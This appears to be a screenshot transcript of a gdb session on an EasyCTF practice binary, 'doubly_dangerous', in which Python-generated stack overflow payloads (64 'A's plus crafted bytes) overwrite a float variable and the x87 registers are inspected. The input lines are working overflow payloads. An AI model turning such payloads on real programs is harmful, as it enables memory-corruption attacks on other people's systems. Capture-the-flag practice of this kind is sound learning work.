 sanat@sanat-Inspiron-3531: ~/easyctf En (59%) 8:53 PM
(gdb) r <<< $(python -c 'print "A"*64 + "\xff\xff\x40\x20"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sanat/easyctf/333703f2e8a16676fc6c023aa064bd982e2d6a87_doubly_dangerous <<< $(python -c 'print "A"*64 + "\xff\xff\x40\x20"')
Give me a string:
Breakpoint 2, 0x0804864f in main ()
(gdb) info float
  R7: Valid   0x3f8081fffe0000000000 +5.969305848970964427e-39
=>R6: Valid   0x4002b480000000000000 +11.28125
  R5: Empty   0x00000000000000000000
  R4: Empty   0x00000000000000000000
  R3: Empty   0x00000000000000000000
  R2: Empty   0x00000000000000000000
  R1: Empty   0x00000000000000000000
  R0: Empty   0x00000000000000000000
Status Word:         0x3002      DE
                       TOP: 6
Control Word:        0x037f   IM DM ZM OM UM PM
                       PC: Extended Precision (64-bits)
                       RC: Round to nearest
Tag Word:            0x0fff
Instruction Pointer: 0x00:0x08048649
Operand Pointer:     0x00:0x0804876c
Opcode:              0xd905
(gdb) r <<< $(python -c 'print "A"*64 + "\xff\xff\x40\x41"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sanat/easyctf/333703f2e8a16676fc6c023aa064bd982e2d6a87_doubly_dangerous <<< $(python -c 'print "A"*64 + "\xff\xff\x40\x41"')
Give me a string:
Breakpoint 2, 0x0804864f in main ()
(gdb) info float
  R7: Valid   0x4002c0ffff0000000000 +12.06249904632568359
=>R6: Valid   0x4002b480000000000000 +11.28125
  R5: Empty   0x00000000000000000000
  R4: Empty   0x00000000000000000000
  R3: Empty   0x00000000000000000000
  R2: Empty   0x00000000000000000000
  R1: Empty   0x00000000000000000000
  R0: Empty   0x00000000000000000000